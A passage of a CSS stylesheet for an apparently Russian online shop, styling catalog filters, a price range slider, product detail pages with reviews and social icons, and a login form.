  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 40px;
}

@media (max-width: 767px) {
  .catalog__filter-block-price {
    margin-bottom: 40px;
  }
}

.catalog__filter-block h3,
.catalog__filter-block .h3 {
  font-size: 18px;
  line-height: 20px;
  letter-spacing: 0.05em;
  font-weight: 700;
}

.catalog__filter-block:not(.catalog__filter-block-price) h3:after,
.catalog__filter-block:not(.catalog__filter-block-price) .h3:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #25262a;
  margin-top: 26px;
  margin-bottom: 20px;
}

.catalog__filter-category-item.sublevel {
  padding-left: 15px;
}

.catalog__filter-category-item a {
  color: #9a9ba0;
  line-height: 3rem;
}

.catalog__filter-category-item a:hover {
  color: #e463a0;
}

.catalog__filter-category-item span {
  color: #e463a0;
  padding-left: 5px;
  font-style: normal;
}

.catalog__filter-category-item--active {
  color: #25262a;
  padding-left: 13px;
  position: relative;
  line-height: 3rem;
}

.catalog__filter-category-item--active:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 10px;
  height: 1px;
  background-color: #e463a0;
}

.catalog__filter-category-item--active a {
  color: #25262a;
}

.catalog__filter-category-list-btns {
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 20px;
}

.catalog__filter-category-list-btns:hover svg {
  fill: #da2a7e;
}

.catalog__filter-category-list-btns svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.catalog__filter-category-list-btn {
  display: none;
}

.catalog__filter-category-list-btn--show {
  display: block;
}

.catalog__filter-field {
  margin-bottom: 25px;
}

.catalog__filter-field label {
  font-family: 'Inter', sans-serif;
  font-size: 1.4rem;
  color: #9a9ba0;
}

.catalog__filter-field input:checked+label {
  color: #25262a;
}

.catalog__filter-btn {
  padding: 29px 0 30px 0;
  position: absolute;
  background-color: #F3F3F3;
  width: 100%;
  left: 0;
  bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  border-top: 1px solid rgba(154, 155, 160, 0.2);
  z-index: 11;
}

.catalog__filter-btn button[disabled] {
  opacity: 0.15;
  cursor: default;
}

.catalog__filter-btn .btn {
  font-family: 'Inter', sans-serif;
}

@media (min-width: 1200px) {
  .catalog__filter-btn {
    position: static;
    background-color: transparent;
    padding: 55px 0 0;
  }

  .catalog__filter-btn .btn {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.catalog__sort-selects,
.catalog .title,
.catalog__orders {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.catalog .row h1.title {
  border: none;
}

.catalog .row h1.title:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -3px;
  height: 3px;
  width: -webkit-calc(100% - 30px);
  width: -moz-calc(100% - 30px);
  width: calc(100% - 30px);
  background-color: #25262a;
}

.catalog__sort-selects {
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .catalog__sort-selects {
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .catalog__description {
    font-family: Georgia, "Times New Roman", Times, serif;
    padding-top: 49px;
    padding-bottom: 57px;
    background-color: #ffffff;
    line-height: 2rem;
    color: #9a9ba0;
  }

  .catalog__description p {
    margin-bottom: 20px;
  }
}

.catalog__description-logo {
  position: relative;
}

.catalog__description-logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  left: 15px;
  top: 0;
  fill: #25262a;
}

.catalog .bx_filter_block {
  width: 100%;
}

.catalog .bx_filter_block .bx_ui_slider_track {
  background-color: #25262a;
  position: relative;
  height: 3px;
  margin: 27px 0px;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_vd {
  z-index: 60;
  height: 100%;
  position: absolute;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_vn {
  z-index: 70;
  background-color: #25262a;
  height: 100%;
  position: absolute;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_v {
  z-index: 80;
  position: absolute;
  height: 100%;
  background-color: #e463a0;
}

.catalog .bx_filter_block .bx_ui_slider_range {
  z-index: 80;
  position: absolute;
  top: -1px;
  bottom: -1px;
}

.catalog .bx_filter_block .bx_ui_slider_handle.left {
  position: absolute;
  left: 0;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.catalog .bx_filter_block .bx_ui_slider_handle.right {
  right: 0;
  position: absolute;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.catalog .bx_filter_block .bx_filter_input_container span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  border: 0;
  padding: 0;
}

.catalog .bx_filter_block .bx_filter_input_container--right {
  text-align: right;
}

.catalog .bx_filter_block .bx_filter_input_container .rouble {
  top: 8px;
  margin-left: 5px;
  font-size: 1.6rem;
}

@media (min-width: 768px) {
  .catalog .pagination {
    padding-top: 10px;
  }

  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

@media (min-width: 1200px) {
  .catalog .pagination {
    padding-top: 30px;
  }

  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

.catalog__filter-brand-img {
  margin-bottom: 20px;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}

.catalog__filter-brand-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.catalog__filter-brand-text p {
  margin-bottom: 23px;
}

.catalog__filter-brand-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.catalog__filter-brand-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.catalog__filter-brand-link:hover svg {
  fill: #da2a7e;
}

.product-detail {
  padding-top: 21px;
  padding-bottom: 33px;
  background-color: #ffffff;
}

@media (min-width: 768px) {
  .product-detail {
    padding-top: 31px;
    padding-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .product-detail__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .product-detail__tabs-inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .product-detail__addition-inner {
    padding: 0;
  }
}

.product-detail__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -moz-box-align: start;
  align-items: flex-start;
  margin-top: 0 !important;
}

@media (min-width: 1200px) {
  .product-detail__flex {
    display: block;
  }
}

.product-detail__flex>span[id^=bx_] {
  width: 100%;
  display: block;
}

.product-detail__title {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}

.product-detail__title h1 {
  font-size: 3.6rem;
  padding-top: 22px;
  padding-bottom: 24px;
}

@media (min-width: 768px) {
  .product-detail__title h1 {
    font-size: 5rem;
  }
}

@media (min-width: 1200px) {
  .product-detail__title h1 {
    padding-bottom: 16px;
  }
}

.product-detail__article {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  float: left;
}

.product-detail__like {
  float: right;
}

.product-detail__like svg {
  width: 17px;
  height: 14px;
  fill: #fff;
  stroke: #25262a;
}

.product-detail__like:hover svg,
.product-detail__like--active svg {
  stroke: #e463a0;
  fill: #e463a0;
}

.product-detail__slider {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}

.product-detail__slider-top {
  position: relative;
}

.product-detail__slider-full {
  text-align: center;
  margin: auto;
  width: 100%;
}

@media (min-width: 768px) {
  .product-detail__slider-full {
    /*width: 400px;*/
    min-height: 450px;
    vertical-align: middle;
  }
}

.product-detail__slider-full img {
  width: auto;
  max-height: 450px;
}

.product-detail__slider-nav {
  position: absolute;
  left: 50%;
  bottom: -64px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
}

@media (min-width: 768px) {
  .product-detail__slider-nav {
    width: 550px;
  }
}

.product-detail__slider-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.product-detail__slider-nav a:hover svg {
  fill: #e463a0;
}

.product-detail__slider-nav-left {
  float: left;
}

.product-detail__slider-nav-right {
  float: right;
  position: relative;
  bottom: 2px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-detail__slider-bottom {
  margin-top: 10px;
}

.product-detail__slider-preview {
  list-style: none;
  margin: 0 auto;
  padding: 0;
  text-align: center;
}

@media (min-width: 768px) {
  .product-detail__slider-preview {
    width: 350px;
  }
}

.product-detail__slider-preview-item {
  display: inline-block;
  width: 60px;
  height: 60px;
  overflow: hidden;
  text-align: center;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
  position: relative;
}

.product-detail__slider-preview-item img {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__slider-preview-item:hover img {
  opacity: .6;
}

.product-detail .owl-item.center .product-detail__slider-preview-item {
  position: relative;
}

.product-detail .owl-item.center .product-detail__slider-preview-item img {
  opacity: .6;
}

.product-detail .owl-item.center .product-detail__slider-preview-item:after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #25262a;
}

.product-detail__options {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}

.product-detail .raiting {
  display: inline-block;
  margin-right: 22px;
}

.product-detail__review-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}

.product-detail__review-link:hover {
  color: #e463a0;
}

.product-detail__review-link span {
  color: #e463a0;
}

.product-detail__action-text {
  position: relative;
  background-color: #e463a0;
  color: #fff;
  padding: 10px 10px 10px 17px;
  margin-top: 20px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

.product-detail__action-text:before {
  content: '%';
  font-weight: 600;
  padding-right: 15px;
}

.product-detail__action-text:after {
  content: '';
  background-color: #fff;
  position: absolute;
  top: 0;
  right: -20px;
  display: block;
  width: 30px;
  height: 30px;
  -webkit-transform: rotate(60deg) skew(30deg);
  -ms-transform: rotate(60deg) skew(30deg);
  -moz-transform: rotate(60deg) skew(30deg);
  -o-transform: rotate(60deg) skew(30deg);
  transform: rotate(60deg) skew(30deg);
}

.product-detail__options-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 20px;
  padding-bottom: 20px;
  line-height: 2rem;
}

.product-detail__options-text p:last-child {
  margin-bottom: 0;
}

.product-detail__list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 20px;
}

.product-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  width: 48%;
  position: relative;
  overflow: hidden;
}

.product-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.product-detail__list-key {
  display: block;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.product-detail__list-key span {
  background-color: #ffffff;
}

.product-detail__list-value {
  display: block;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}

.product-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.product-detail__pay-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}

@media (min-width: 768px) {
  .product-detail__pay-link {
    position: relative;
  }
}

.product-detail__pay-link:hover {
  color: #da2a7e;
}

.product-detail__pay-link svg {
  width: 28px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}

@media (min-width: 768px) {
  .product-detail__pay-link svg {
    position: relative;
    bottom: 6px;
  }
}

.product-detail__delivery-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}

@media (min-width: 768px) {
  .product-detail__delivery-link {
    position: relative;
  }
}

.product-detail__delivery-link:hover {
  color: #da2a7e;
}

.product-detail__delivery-link svg {
  width: 46px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}

@media (min-width: 768px) {
  .product-detail__delivery-link svg {
    position: relative;
    bottom: 6px;
  }
}

.product-detail__popup-link {
  width: 275px;
  position: absolute;
  padding: 30px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  bottom: 275px;
  -webkit-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  z-index: 10;
  background-color: #ffffff;
  color: #25262a;
  font-style: normal;
  cursor: default;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .product-detail__popup-link {
    bottom: 40px;
  }
}

.product-detail__popup-link a {
  display: inline;
}

.product-detail__popup-link:after {
  content: '';
  position: absolute;
  background: #fff;
  left: 130px;
  bottom: -8px;
  width: 15px;
  height: 15px;
  z-index: -1;
  -ms-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -webkit-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.product-detail__amount {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}

@media (min-width: 1200px) {
  .product-detail__amount {
    width: 100%;
  }
}

.product-detail__amount p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

.product-detail__amount-plus {
  width: 40px;
  position: relative;
}

.product-detail__amount-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

input.product-detail__amount-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  flex: 1;
  padding: 0;
}

@media (min-width: 1200px) {
  input.product-detail__amount-counter {
    width: 57px;
  }
}

.product-detail__amount-minus {
  width: 40px;
  position: relative;
}

.product-detail__amount-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__order-btn {
  padding-right: 15px;
  padding-top: 20px;
  padding-bottom: 18px;
  display: flex;
  align-items: center;
}

.product-detail__order-btn .btn {
  display: block;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  text-align: center;
}

.product-detail__price {
  flex: 1;
  font-size: 3.8rem;
  margin-top: 17px;
}

@media (min-width: 768px) {
  .product-detail__price {
    padding-left: 0;
    padding-right: 0;
    text-align: end;
    width: auto;
    margin-left: 10px;
    margin-right: 30px;
  }

  .product-detail__price .product-detail__price-old {
    margin-right: 0;
  }

  .product-detail__price .price {
    white-space: nowrap;
    position: relative;
    margin-right: 25px;
  }

  .product-detail__price sup.rouble {
    float: right;
  }
}

.product-detail__price-old {
  font-size: 2.2rem;
  color: #da2a7e;
  position: relative;
  margin-right: 13px;
  vertical-align: bottom;
}

@media (min-width: 768px) {
  .product-detail__price-old {
    font-size: 2.8rem;
  }
}

.product-detail__price-old:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  top: 48%;
  background-color: #da2a7e;
}

@media (min-width: 768px) {
  .product-detail__price .rouble {
    position: absolute;
    font-size: 3rem;
    top: -0.3em;
  }
}

.product-detail__announce,
.product-detail__bad-price {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-align: right;
}

.product-detail__announce {
  margin-top: 1.5rem;
  text-align: center;
}

@media (min-width: 768px) {

  .product-detail__announce,
  .product-detail__bad-price {
    line-height: 2rem;
    margin-left: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .product-detail__announce {
    text-align: right;
  }
}

.product-detail__announce a,
.product-detail__bad-price a {
  font-style: italic;
}

@media (min-width: 1440px) {
  .product-detail__announce {
    margin-top: 0;
    padding-right: 15px;
  }
}

.product-detail__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  .product-detail__socials {
    position: relative;
    bottom: 10px;
    text-align: right;
  }
}

.product-detail__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  margin-left: 14px;
  position: relative;
  top: 12px;
}

.product-detail__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.product-detail__socials-item:last-child {
  margin-right: 0;
}

.product-detail__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  background-color: #e7e7e7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.product-detail__socials-item a:hover {
  background-color: #e463a0;
}

.product-detail__socials-item a:hover svg {
  fill: #ffffff;
}

.product-detail__socials-item svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}

.product-detail__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 16px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--inst svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--yt svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__tabs {
  padding-top: 34px;
  padding-bottom: 34px;
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .product-detail__tabs {
    padding-top: 44px;
    padding-bottom: 44px;
  }
}

.product-detail__tabs-menu-list {
  padding: 0;
  margin: 0;
  list-style: none;
  padding-bottom: 15px;
}

@media (min-width: 768px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 20px;
  }
}

@media (min-width: 1200px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 30px;
  }
}

.product-detail__tabs-menu-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .product-detail__tabs-menu-item {
    margin-right: 30px;
    margin-bottom: 0;
  }
}

.product-detail__tabs-menu-item:last-child {
  margin-right: 0;
}

.product-detail__tabs-menu-item a {
  font-size: 2.2rem;
  color: #25262a;
  text-transform: none;
}

.product-detail__tabs-menu-item a:hover {
  color: #e463a0;
}

.product-detail__tabs-menu-item--active {
  color: #e463a0;
  position: relative;
}

.product-detail__tabs-menu-item--active a {
  color: #e463a0;
}

.product-detail__tabs-menu-item--active:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  left: 0;
  top: 20%;
}

.product-detail__tabs-menu-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  margin-left: 5px;
}

.product-detail__tabs-content {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.product-detail__tabs-content-wrapper {
  display: none;
}

.product-detail__tabs-content-wrapper--active {
  display: block;
}

.product-detail__tabs-content-wrapper p,
.product-detail__tabs #description {
  line-height: 2rem;
}

@media (max-width: 768px) {
  .product-detail__tabs #description {
    word-wrap: break-word;
  }
}

.product-detail__tabs #description a,
.product-detail__tabs #note a {
  color: inherit;
}

.product-detail__reviews {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 1200px) {
  .product-detail__reviews {
    display: block;
  }
}

.product-detail__reviews-list {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}

.product-detail__reviews-list .product-detail__reviews-list_is_empty {
  margin-bottom: 15px;
  margin-top: 20px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-list .product-detail__reviews-list_is_empty {
    margin-top: 0;
  }
}

.product-detail__reviews-status {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
  background-color: #ffffff;
  padding: 20px;
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-status {
    padding: 30px;
  }
}

.product-detail__reviews-status h2,
.product-detail__reviews-status .h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
}

@media (min-width: 768px) {

  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {

  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}

.product-detail__reviews-status .raiting {
  display: inline-block;
  position: relative;
  bottom: 2px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-status .raiting {
    display: block;
    margin-bottom: 15px;
    text-align: left;
  }
}

.product-detail__reviews-status .btn {
  display: inline-block;
}

@media (min-width: 768px) {
  .product-detail__reviews-status .btn {
    float: right;
  }
}

@media (min-width: 1200px) {
  .product-detail__reviews-status .btn {
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
}

.product-detail__reviews-count {
  display: block;
  color: #9a9ba0;
  margin-bottom: 25px;
}

.product-detail__reviews-count span {
  color: #25262a;
}

.product-detail__reviews-item {
  margin-bottom: 37px;
  display: none;
}

.product-detail__reviews-item--active {
  display: block;
}

@media (min-width: 768px) {
  .product-detail__reviews-item {
    margin-bottom: 12px;
  }
}

.product-detail__reviews-item .raiting {
  display: inline-block;
}

@media (min-width: 768px) {
  .product-detail__reviews-item .raiting {
    position: relative;
    top: 1px;
  }
}

.product-detail__reviews-img {
  float: left;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 10px;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .product-detail__reviews-img {
    margin-bottom: 0;
    margin-right: 20px;
  }
}

.product-detail__reviews-img img {
  min-width: 80px;
  min-height: 80px;
}

.product-detail__reviews-name {
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-top: 27px;
}

@media (min-width: 768px) {
  .product-detail__reviews-name {
    display: inline-block;
    margin-right: 10px;
    padding-top: 33px;
  }
}

@media (min-width: 768px) {
  .product-detail__reviews-text {
    padding-left: 100px;
    position: relative;
    bottom: 20px;
  }
}

.product-detail__reviews-more {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  font-size: 1rem;
  text-transform: uppercase;
}

.product-detail__reviews-more svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  position: relative;
  top: 1px;
  margin-right: 5px;
}

.product-detail__reviews-more:hover svg {
  fill: #da2a7e;
}

.product-detail__addition {
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .auth__inner {
    padding: 0;
  }
}

.auth__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 68px;
}

@media (min-width: 768px) {
  .auth__description {
    margin-bottom: 32px;
  }
}

.auth__description p:last-child {
  margin-bottom: 0;
}

.auth__steps {
  margin-bottom: 59px;
}

@media (min-width: 768px) {
  .auth__steps {
    margin-bottom: 69px;
  }
}

.auth__steps ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  display: block;
}

.auth__step {
  display: inline-block;
  color: #9a9ba0;
  font-size: 2.2rem;
}

.auth__step--active {
  color: #25262a;
}

.auth__step--arrow svg {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
  margin-left: 15px;
  margin-right: 15px;
  position: relative;
  top: 2px;
}

.auth__signin {
  margin-bottom: 39px;
  padding-bottom: 39px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 1200px) {
  .auth__signin {
    border-bottom: 0;
    border-right: 1px solid #ccccce;
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
  }
}

.auth__signin h2,
.auth__signin .h2 {
  text-align: center;
  margin-bottom: 10px;
}

@media (min-width: 1200px) {

  .auth__signin h2,
  .auth__signin .h2 {
    text-align: left;
    padding: 0;
  }
}

.auth__form-footer {
  margin-top: 30px;
}

@media (min-width: 768px) {
  .auth__form-footer {
    margin-top: 15px;
  }
}

@media (min-width: 1200px) {
  .auth__form-footer-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}

@media (min-width: 1200px) {
  .auth__form-remember-wrapper {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}

@media (min-width: 1200px) {
  .auth__form-auth-btn-wrapper {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
  }
}

@media (min-width: 1200px) {
  .auth__form-forgot-btn-wrapper {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

.auth__form-remember {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-top: 13px;
}

.auth__forgot-btn {
  padding-left: 0;
  padding-right: 0;
  float: left;
}

@media (min-width: 1200px) {
  .auth__forgot-btn {
    margin-left: 113px;
  }
}

@media (min-width: 1200px) {
  .auth__forgot-btn--not-margin {
    margin-left: 0;
  }
}

.auth__auth-btn {
  float: right;
}

@media (min-width: 768px) {
  .auth__fast-reg {
